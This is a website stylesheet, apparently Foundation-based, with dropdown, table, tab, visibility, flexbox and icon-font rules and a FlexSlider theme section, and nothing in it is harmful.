.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.16667rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #C6CE78; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.16667rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #C6CE78; color: #fff; }

.label.primary { background: #C6CE78; color: #000; }

.label.secondary { background: #9ea750; color: #000; }

.label.third { background: #B5BD66; color: #000; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 15px; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 15px; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0.16667rem; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0.16667rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F8F8F8; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #C6CE78; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 15px; border-radius: 0.16667rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #797575; }

tfoot { background: #f2f2f2; color: #797575; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F8F8F8; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #C6CE78; }

.tabs.primary > li > a { color: #000; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #c1ca6c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #C6CE78; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #b8c257; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F8F8F8; color: #C6CE78; }

.tabs-content { border: 1px solid #F8F8F8; border-top: 0; background: #fff; color: #797575; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F8F8F8; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 15px; border: 4px solid #fff; border-radius: 0.16667rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(198, 206, 120, 0.5); box-shadow: 0 0 6px 1px rgba(198, 206, 120, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #B5BD66; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

.align-self-bottom { -ms-flex-item-align: end; align-self: flex-end; }

.align-middle { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.align-self-middle { -ms-flex-item-align: center; align-self: center; }

.align-stretch { -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.align-self-stretch { -ms-flex-item-align: stretch; align-self: stretch; }

.align-center-middle { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -ms-flex-line-pack: center; align-content: center; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

@media print, screen and (min-width: 40em) { .medium-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .medium-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .medium-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .medium-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .medium-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .medium-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media print, screen and (min-width: 64em) { .large-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .large-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .large-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .large-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .large-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .large-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

@media screen and (min-width: 78.75em) { .xlarge-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }
  .xlarge-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }
  .xlarge-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }
  .xlarge-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }
  .xlarge-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }
  .xlarge-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; } }

.flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }

.flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

.flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }

.flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }

.flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; }

@media print, screen and (min-width: 40em) { .medium-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .medium-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .medium-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .medium-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .medium-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .medium-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .medium-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .medium-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media print, screen and (min-width: 64em) { .large-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .large-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .large-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .large-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .large-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .large-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .large-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .large-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@media screen and (min-width: 78.75em) { .xlarge-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .xlarge-flex-child-auto { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }
  .xlarge-flex-child-grow { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; }
  .xlarge-flex-child-shrink { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }
  .xlarge-flex-dir-row { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .xlarge-flex-dir-row-reverse { -webkit-box-orient: horizontal; -webkit-box-direction: reverse; -ms-flex-direction: row-reverse; flex-direction: row-reverse; }
  .xlarge-flex-dir-column { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .xlarge-flex-dir-column-reverse { -webkit-box-orient: vertical; -webkit-box-direction: reverse; -ms-flex-direction: column-reverse; flex-direction: column-reverse; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; font-display: swap; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-twitter::before { content: "\6c"; }

.icon-caret-up::before { content: "\6b"; }

.icon-play::before { content: "\69"; }

.icon-hamburger::before { content: "\68"; }

.icon-caret-down::before { content: "\62"; }

.icon-caret-left::before { content: "\63"; }

.icon-caret-right::before { content: "\64"; }

.icon-home::before { content: "\65"; }

.icon-check::before { content: "\66"; }

.icon-plus::before { content: "\67"; }

.icon-yelp::before { content: "\7a"; }

.icon-youtube-play::before { content: "\75"; }

.icon-rss::before { content: "\6f"; }

.icon-check2::before { content: "\6e"; }

.icon-stop::before { content: "\6d"; }

.icon-youtube::before { content: "\70"; }

.icon-letter-mail::before { content: "\79"; }

.icon-linkedin::before { content: "\e000"; }

.icon-facebook::before { content: "\61"; }

.icon-pinterest::before { content: "\e001"; }

.icon-prize-award::before { content: "\e003"; }

.icon-clock::before { content: "\e004"; }

.icon-search-find::before { content: "\e005"; }

.icon-chevron-right::before { content: "\72"; }

.icon-chevron-left::before { content: "\71"; }

.icon-chevron-down::before { content: "\74"; }

.icon-chevron-up::before { content: "\73"; }

.icon-pin-map::before { content: "\e006"; }

.icon-circle-down::before { content: "\e009"; }

.icon-circle-up::before { content: "\e00a"; }

.icon-circle-right::before { content: "\e007"; }

.icon-circle-left::before { content: "\e008"; }

.icon-calendar::before { content: "\e00b"; }

.icon-check-circle::before { content: "\e00c"; }

.icon-arrow-circle-right-line::before { content: "\77"; }

.icon-play-circle::before { content: "\76"; }

.icon-plus-circle::before { content: "\e00d"; }

.icon-instagram::before { content: "\e00e"; }

.icon-flickr::before { content: "\e00f"; }

.icon-printer::before { content: "\e012"; }

.icon-call-phone::before { content: "\e002"; }

.icon-call-phone-square::before { content: "\e011"; }

.icon-gear::before { content: "\e014"; }

.icon-user-add::before { content: "\e013"; }

.icon-user-find::before { content: "\e015"; }

.icon-chat::before { content: "\e016"; }

.icon-angle-double-right::before { content: "\e019"; }

.icon-money-banknote::before { content: "\e018"; }

.icon-enter::before { content: "\e017"; }

.icon-document::before { content: "\e01a"; }

.icon-play-1::before { content: "\e01c"; }

.icon-courthouse::before { content: "\e022"; }

.icon-building::before { content: "\e010"; }

.icon-fontawesome-webfont::before { content: "\e01b"; }

.icon-twitter-square::before { content: "\e01d"; }

.icon-facebook-square::before { content: "\e01e"; }

.icon-fontawesome-webfont-1::before { content: "\e01f"; }

.icon-science-laboratory::before { content: "\e020"; }

.icon-line-chart::before { content: "\e021"; }

.icon-lightbulb-o::before { content: "\e023"; }

.icon-random::before { content: "\e024"; }

.icon-sitemap::before { content: "\e025"; }

.icon-cogs::before { content: "\e026"; }

.icon-phone::before { content: "\e028"; }

.icon-mail::before { content: "\e029"; }

.icon-houzz::before { content: "\e02a"; }

.icon-lock::before { content: "\e02b"; }

.icon-calendar-check-o::before { content: "\e02d"; }

.icon-tree::before { content: "\e02e"; }

.icon-user::before { content: "\e02c"; }

.icon-briefcase::before { content: "\e02f"; }

.icon-bbb::before { content: "\e030"; }

.icon-book::before { content: "\e031"; }

.icon-angle-double-right-1::before { content: "\e032"; }

.icon-alert-circled::before { content: "\e033"; }

.icon-envelope::before { content: "\e034"; }

.icon-eye::before { content: "\e035"; }

.icon-flag-checkered::before { content: "\e036"; }

.icon-tasks::before { content: "\e037"; }

.icon-gavel::before { content: "\e038"; }

.icon-wand::before { content: "\e039"; }

.icon-youtube-play-1::before { content: "\e03a"; }

.icon-question-circle::before { content: "\e03b"; }

.icon-tag::before { content: "\e03c"; }

.icon-google-plus::before { content: "\6a"; }

.icon-angellist::before { content: "\e027"; }

/*======================================= Base Settings =======================================*/
.wrapper { overflow: hidden; }

h1, #sub-banner-container .sub-banner__heading, h2, .callout-counter .message, h3, h4, h5, h6 { text-transform: uppercase; }

h1 strong, #sub-banner-container .sub-banner__heading strong, h2 strong, .callout-counter .message strong, h3 strong, h4 strong, h5 strong, h6 strong { font-weight: 900; }

.primary-color { color: #C6CE78 !important; }

.secondary-color { color: #9ea750 !important; }

.third-color { color: #B5BD66 !important; }

.h1, .h2, .contact_flat-form .flat-form_heading, .h3, .callout-table-module.extra-content .callout-table_cta-message, .h4, .h5, .h6 { text-transform: uppercase; }

i { vertical-align: middle; }

.heading { font-family: "acumin-pro-condensed", "Helvetica Neue", Roboto, Arial, sans-serif; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

@media print, screen and (max-width: 39.99875em) { .text-center-small { text-align: center; } }

.uppercase { text-transform: uppercase; }

hr { border: none !important; height: 17px; width: 78px; background: url("/images/hr.svg") center left/contain no-repeat; display: block; margin: 15px 0; }

hr.thin { width: 100%; max-width: 400px; height: 1px; background: #b4b4b4; }

+ hr h1, + hr #sub-banner-container .sub-banner__heading, + #sub-banner-container hr .sub-banner__heading, + hr h2, + hr .callout-counter .message, + .callout-counter hr .message, + hr h3, + hr h4, + hr h5, + hr h6 { margin-top: -10px; }

hr.center { margin-left: auto; margin-right: auto; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

